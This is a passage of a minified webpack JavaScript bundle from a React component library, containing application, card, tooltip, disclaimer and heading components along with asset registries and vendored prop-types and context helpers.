n.categoryKey=g.APPLICATION_CATEGORY_KEY,n.componentKey=g.APPLICATION_COMPONENT_KEY,c.setDefaultBreakpoints(n.props.breakpointDefinitions),n}return r(t,e),Object.defineProperty(t.prototype,"configuration",{get:function(){var e=this.props.configuration,t=void 0===e?{}:e;return s.utils.object.deepMergeObjects(v.DEFAULT_COMPONENT_CONFIGURATION,t)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"translationContextValue",{get:function(){var e=this.props,t=e.translate,n=void 0===t?function(e,t){return e}:t,r=e.culture;return{translate:n,culture:void 0===r?"en-GB":r}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"assetContextValue",{get:function(){var e=this.props,t=e.assetRegisters,n=e.assetCacheOptions,r=this.props.assets;return r=r&&"object"===typeof r?s.utils.object.deepMergeObjects(h.assets,r):h.assets,y.AssetContextValue(r,t,n)},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.theme,n=void 0===t?{}:t,r=e.children,o=e.className,i=this.assetContextValue.baseUrl();return a.default.createElement(p.ConfigurationContext.Provider,{value:this.configuration},a.default.createElement(y.AssetContext.Provider,{value:this.assetContextValue},a.default.createElement(f.TranslationContext.Provider,{value:this.translationContextValue},a.default.createElement(u.ThemeProvider,{theme:n},a.default.createElement(a.Fragment,null,a.default.createElement(b.FontFaces,{fontFaces:n.fontFaces,baseUrl:i}),a.default.createElement(c.BreakpointProvider,null,a.default.createElement("section",{className:o},r)))))))},t.defaultProps={theme:{},culture:"en-GB",breakpointDefinitions:[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]},o([m.computed],t.prototype,"configuration",null),t=o([l.observer],t)}(d.ComponentBase);t.Application=O,t.default=d.InjectedStyledComponent(O,g.APPLICATION_CATEGORY_KEY,g.APPLICATION_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TRANSLATE_CATEGORY_KEY="base",t.TRANSLATE_COMPONENT_KEY="translate"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(104)),i=r(n(105)),a=r(n(106)),s=r(n(107)),u=r(n(108)),c=r(n(109)),l=r(n(110)),p=r(n(111)),f=r(n(112)),d=r(n(113)),y=r(n(114)),h=r(n(115)),v=r(n(116)),g=r(n(117)),m=r(n(57)),b=r(n(118)),O=r(n(119)),_=r(n(120)),I=r(n(121)),E=r(n(122)),C=r(n(123)),M=r(n(124)),j=r(n(125)),w=r(n(126)),T=r(n(127)),P=r(n(128)),N=r(n(129)),A=r(n(130)),D=r(n(131)),x=r(n(132)),S=r(n(133)),L=r(n(134));t.baseAssets={icons:{download:y.default,spinner:m.default,backArrow:P.default,message:w.default},image:{logo:o.default},contextMenu:{dropdownIcon:i.default,dropdownIconExpanded:a.default},carousel:{navLeft:c.default,navRight:l.default},checkbox:{checked:f.default,unchecked:p.default,half:d.default},documentDownload:{icon:y.default,spinner:m.default,documentLabelIcon:h.default},dialog:{close:C.default},search:{cross:E.default,magnificationGlass:g.default,spinner:m.default},tooltip:{defaultIcon:v.default},dropdown:{caretUp:b.default,caretDown:O.default},accordionPanel:{expandIcon:_.default,collapseIcon:I.default},iconInput:{home:M.default,personOutline:j.default,message:w.default,fingerPrint:T.default,shield:N.default},imagePicker:{toggleDown:O.default,toggleUp:b.default,refresh:A.default},loadingIndicator:{spinner:m.default},paging:{leftArrow:D.default,rightArrow:x.default,leftArrowDisabled:S.default,rightArrowDisabled:L.default},toast:{close:C.default},dateDropdown:{calendar:s.default,calendarPlaceholder:u.default}}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(136));t.managementAssets={fundManager:{placeholder:o.default}}},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(138)),i=r(n(139));t.overviewAssets={changeIndicator:{changeUpIcon:o.default,changeDownIcon:i.default}}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(141)),i=r(n(57));t.fileAssets={documentTile:{icon:o.default,spinner:i.default}}},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ASSET_CATEGORY_KEY="base",t.ASSET_COMPONENT_KEY="asset"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DEFAULT_COMPONENT_CONFIGURATION={charting:{}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.APPLICATION_CATEGORY_KEY="base",t.APPLICATION_COMPONENT_KEY="application"},function(e,t,n){"use strict";var r=this&&this.__makeTemplateObject||function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e};Object.defineProperty(t,"__esModule",{value:!0});var o,i=n(16),a=n(3);t.FontFaces=i.createGlobalStyle(o||(o=r(["\n\t","\n"],["\n\t","\n"])),function(e){return a.utils.componentStyle.getFontFacesCss(e.fontFaces||[],e.baseUrl)})},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=s(n(0)),l=n(6),p=n(8),f=u(n(147)),d=u(n(148)),y=u(n(149)),h=u(n(150)),v=u(n(151)),g=u(n(152)),m=u(n(58)),b=u(n(28)),O=u(n(173)),_=u(n(182)),I=n(26),E=n(1),C=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=I.CARD_CATEGORY_KEY,n.componentKey=I.CARD_COMPONENT_KEY,n}return r(t,e),t.prototype.getTooltipTarget=function(e){var t,n=this.props.tooltips;return Array.isArray(n)&&n.length>0&&(t=n.find(function(t){return t.target===e})),t},t.prototype.getTooltip=function(e){e.target;var t=a(e,["target"]);return t&&c.default.createElement(m.default,o({},t))},Object.defineProperty(t.prototype,"header",{get:function(){var e=this.props,t=e.title,n=e.titleLevel,r=e.subtitle,o=e.subtitleLevel,i=this.getTooltipTarget("title"),a=this.getTooltipTarget("subTitle");return c.default.createElement(y.default,null,t&&!n&&c.default.createElement(v.default,null,c.default.createElement(b.default,null,t),i&&this.getTooltip(i)),t&&n&&c.default.createElement(c.Fragment,null,c.default.createElement(_.default,{level:n,title:t}),i&&this.getTooltip(i)),r&&!o&&c.default.createElement(h.default,null,c.default.createElement(b.default,null,r),a&&this.getTooltip(a)),r&&o&&c.default.createElement(c.Fragment,null,c.default.createElement(_.default,{level:o,title:r}),a&&this.getTooltip(a)))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"footer",{get:function(){var e=this.props,t=e.footerContent,n=e.footerDisclaimers;if(t||n)return c.default.createElement(d.default,null,t&&c.default.createElement(b.default,null,t),n&&c.default.createElement(O.default,o({},n)))},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.children,n=e.className;return c.default.createElement(g.default,{className:n},this.header,c.default.createElement(f.default,null,c.default.createElement(b.default,null,t)),this.footer)},i([E.computed],t.prototype,"header",null),i([E.computed],t.prototype,"footer",null),t=i([l.observer],t)}(p.ComponentBase);t.Card=C,t.default=p.InjectedStyledComponent(C,I.CARD_CATEGORY_KEY,I.CARD_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(26),o=n(2);t.default=o.InjectedStyledComponent("section",r.CARD_CATEGORY_KEY,r.CARD_COMPONENT_KEY,["body"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(26),o=n(2);t.default=o.InjectedStyledComponent("footer",r.CARD_CATEGORY_KEY,r.CARD_COMPONENT_KEY,["footer"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(26),o=n(2);t.default=o.InjectedStyledComponent("header",r.CARD_CATEGORY_KEY,r.CARD_COMPONENT_KEY,["header"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(26),o=n(2);t.default=o.InjectedStyledComponent("h3",r.CARD_CATEGORY_KEY,r.CARD_COMPONENT_KEY,["subtitle"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(26),o=n(2);t.default=o.InjectedStyledComponent("h2",r.CARD_CATEGORY_KEY,r.CARD_COMPONENT_KEY,["title"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(26),o=n(2);t.default=o.InjectedStyledComponent("section",r.CARD_CATEGORY_KEY,r.CARD_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(19),o=n(2);t.default=o.InjectedStyledComponent("section",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(19),o=n(2);t.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipIconButton"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(19),o=n(2);t.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipChildrenButton"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(19),o=n(2);t.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipContent"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(19),o=n(2);t.default=o.InjectedStyledComponent("span",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipCharacter"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(19),i=n(2),a=r(n(39));t.default=i.InjectedStyledComponent(a.default,o.TOOLTIP_CATEGORY_KEY,o.TOOLTIP_COMPONENT_KEY,["tooltipIcon"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(60),o=n(2);t.default=o.InjectedStyledComponent("img",r.IMAGE_CATEGORY_KEY,r.IMAGE_COMPONENT_KEY,["styledImage"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(61),o=n(2);t.default=o.InjectedStyledComponent("span",r.ICON_CATEGORY_KEY,r.ICON_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(19),o=n(2),i=n(162);t.default=o.InjectedStyledComponent(i.ClickLayer,r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["clickLayer"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),s=n(6),u=n(8),c=n(163),l=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=c.CLICK_LAYER_CATEGORY_KEY,n.componentKey=c.CLICK_LAYER_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.onClick;return a.default.createElement("div",{className:t,onClick:function(e){e.stopPropagation(),n&&n()}})},t=o([s.observer],t)}(u.ComponentBase);t.ClickLayer=l,t.default=u.InjectedStyledComponent(l,c.CLICK_LAYER_CATEGORY_KEY,c.CLICK_LAYER_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CLICK_LAYER_CATEGORY_KEY="base",t.CLICK_LAYER_COMPONENT_KEY="clickLayer"},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),s=n(19),u=n(2),c=n(8),l={fill:"inherit",stroke:"inherit",strokeWidth:"1px",strokeDasharray:"14,7,0"};t.default=u.InjectedStyledComponent(function(e){var t=e.className,n=(e.children,o(e,["className","children"])),i=c.withSelector("section",e);return a.default.createElement(i,r({className:t},n),a.default.createElement("svg",{width:"24px",height:"24px",viewBox:"0 0 24 24"},a.default.createElement("path",{className:"arrow__path",d:"M7,10L12,15L17,10H7Z",style:l})))},s.TOOLTIP_CATEGORY_KEY,s.TOOLTIP_COMPONENT_KEY,["arrowIcon"])},function(e,t){function n(t,r){return e.exports=n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},n(t,r)}e.exports=n},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0),o=(a(r),a(n(167))),i=a(n(170));a(n(171));function a(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function c(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var l=1073741823;t.default=function(e,t){var n,a,p="__create-react-context-"+(0,i.default)()+"__",f=function(e){function n(){var t,r;s(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return t=r=u(this,e.call.apply(e,[this].concat(i))),r.emitter=function(e){var t=[];return{on:function(e){t.push(e)},off:function(e){t=t.filter(function(t){return t!==e})},get:function(){return e},set:function(n,r){e=n,t.forEach(function(t){return t(e,r)})}}}(r.props.value),u(r,t)}return c(n,e),n.prototype.getChildContext=function(){var e;return(e={})[p]=this.emitter,e},n.prototype.componentWillReceiveProps=function(e){if(this.props.value!==e.value){var n=this.props.value,r=e.value,o=void 0;((i=n)===(a=r)?0!==i||1/i===1/a:i!==i&&a!==a)?o=0:(o="function"===typeof t?t(n,r):l,0!==(o|=0)&&this.emitter.set(e.value,o))}var i,a},n.prototype.render=function(){return this.props.children},n}(r.Component);f.childContextTypes=((n={})[p]=o.default.object.isRequired,n);var d=function(t){function n(){var e,r;s(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return e=r=u(this,t.call.apply(t,[this].concat(i))),r.state={value:r.getValue()},r.onUpdate=function(e,t){0!==((0|r.observedBits)&t)&&r.setState({value:r.getValue()})},u(r,e)}return c(n,t),n.prototype.componentWillReceiveProps=function(e){var t=e.observedBits;this.observedBits=void 0===t||null===t?l:t},n.prototype.componentDidMount=function(){this.context[p]&&this.context[p].on(this.onUpdate);var e=this.props.observedBits;this.observedBits=void 0===e||null===e?l:e},n.prototype.componentWillUnmount=function(){this.context[p]&&this.context[p].off(this.onUpdate)},n.prototype.getValue=function(){return this.context[p]?this.context[p].get():e},n.prototype.render=function(){return(e=this.props.children,Array.isArray(e)?e[0]:e)(this.state.value);var e},n}(r.Component);return d.contextTypes=((a={})[p]=o.default.object,a),{Provider:f,Consumer:d}},e.exports=t.default},function(e,t,n){e.exports=n(168)()},function(e,t,n){"use strict";var r=n(169);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";(function(t){var n="__global_unique_id__";e.exports=function(){return t[n]=(t[n]||0)+1}}).call(this,n(46))},function(e,t,n){"use strict";var r=n(172);e.exports=r},function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(174));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(n(0)),u=n(3),c=n(6),l=n(8),p=a(n(175)),f=a(n(176)),d=n(62),y=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=d.DISCLAIMERS_CATEGORY_KEY,n.componentKey=d.DISCLAIMERS_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.disclaimers,r=e.hasHtmlContent,i=e.separator;return s.default.createElement(p.default,{className:t},n.length>0&&n.map(function(e,t){return s.default.createElement(f.default,o({key:"disclaimer-"+t},e,{separator:e.separator||i,useSeparator:t<n.length-1,hasHtmlContent:u.utils.typeChecks.isNullOrUndefined(e.hasHtmlContent)?r:e.hasHtmlContent}))}))},t=i([c.observer],t)}(l.ComponentBase);t.Disclaimers=y,t.default=l.InjectedStyledComponent(y,d.DISCLAIMERS_CATEGORY_KEY,d.DISCLAIMERS_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(62),o=n(2);t.default=o.InjectedStyledComponent("section",r.DISCLAIMERS_CATEGORY_KEY,r.DISCLAIMERS_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(177));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),s=n(6),u=n(8),c=i(n(178)),l=i(n(179)),p=i(n(180)),f=i(n(181)),d=n(35),y=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=d.DISCLAIMER_CATEGORY_KEY,n.componentKey=d.DISCLAIMER_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.text,r=e.hasHtmlContent,o=e.superscript,i=e.separator,s=e.isInline,u=e.useSeparator,d={};return s&&(d.display="inline"),a.default.createElement(c.default,{className:t,style:d},o&&a.default.createElement(l.default,null,o),!1!==r?a.default.createElement(f.default,{dangerouslySetInnerHTML:{__html:n}}):a.default.createElement(f.default,null,n),u&&i&&a.default.createElement(p.default,null,i))},t=o([s.observer],t)}(u.ComponentBase);t.Disclaimer=y,t.default=u.InjectedStyledComponent(y,d.DISCLAIMER_CATEGORY_KEY,d.DISCLAIMER_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(35),o=n(2);t.default=o.InjectedStyledComponent("section",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(35),o=n(2);t.default=o.InjectedStyledComponent("sup",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["superscript"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(35),o=n(2);t.default=o.InjectedStyledComponent("span",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["separator"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(35),o=n(2);t.default=o.InjectedStyledComponent("span",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["text"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(183));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),s=n(6),u=n(8),c=i(n(184)),l=i(n(185)),p=i(n(186)),f=i(n(187)),d=i(n(188)),y=i(n(189)),h=i(n(190)),v=i(n(191)),g=n(20),m=i(n(28)),b=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=g.HEADING_CATEGORY_KEY,n.componentKey=g.HEADING_COMPONENT_KEY,n}return r(t,e),t.prototype.renderTitle=function(){var e,t=this.props,n=t.title;switch(t.level){case 6:e=h.default;break;case 5:e=y.default;break;case 4:e=d.default;break;case 3:e=f.default;break;case 2:e=p.default;break;case 1:default:e=l.default}return a.default.createElement(e,null,a.default.createElement(m.default,null,n))},t.prototype.render=function(){var e=this.props,t=e.className,n=e.title,r=e.subTitle;return n||r?a.default.createElement(c.default,{className:t},n&&this.renderTitle(),r&&a.default.createElement(v.default,null,a.default.createElement(m.default,null,r))):null},t.defaultProps={title:void 0,subTitle:void 0,level:1},t=o([s.observer],t)}(u.ComponentBase);t.Heading=b,t.default=u.InjectedStyledComponent(b,g.HEADING_CATEGORY_KEY,g.HEADING_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(20),o=n(2);t.default=o.InjectedStyledComponent("section",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(20),o=n(2);t.default=o.InjectedStyledComponent("h1",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["h1"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(20),o=n(2);t.default=o.InjectedStyledComponent("h2",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["h2"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(20),o=n(2);t.default=o.InjectedStyledComponent("h3",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["h3"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(20),o=n(2);t.default=o.InjectedStyledComponent("h4",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["h4"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(20),o=n(2);t.default=o.InjectedStyledComponent("h5",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["h5"])},function(e,t,n){"use 